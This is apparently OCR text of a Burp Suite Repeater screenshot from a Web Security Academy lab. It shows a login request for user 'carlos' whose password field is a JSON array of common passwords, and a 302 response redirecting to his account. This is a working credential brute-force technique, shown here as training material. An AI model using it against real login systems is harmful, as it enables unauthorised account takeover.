 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
35 × 36 × 37 × 38 × 39 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ Follow redirection 目标(Target): https://0adb00b60311322280170d4a00cc
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
0adb00b60311322280170d4a00cc0067.web-security-academy.net
3 Cookie: session=jSmG7GCzQSGjXal0rmB9aXU0K0nh2dcj
4 Content-Length : 997
5 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/json
10 Accept : */*
11 Origin :
https://0adb00b60311322280170d4a00cc0067.web-security-acade
my.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0adb00b60311322280170d4a00cc0067.web-security-acade
my.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19 {
"username" :"carlos" ,
20 "password" :[
21 "123456" ,
"password" ,
"12345678" ,
"qwerty" ,
"123456789" ,
"12345" ,
"1234" ,
"111111" ,
响应(Respons)
美化(Pret... 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 302 Found
2 Location : /my-account?id=carlos
3 Set-Cookie : session=4QkJbycTLr81WBTjJsd6PRGp7ooP6Ch4 ;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7
检
请
请
请
请
响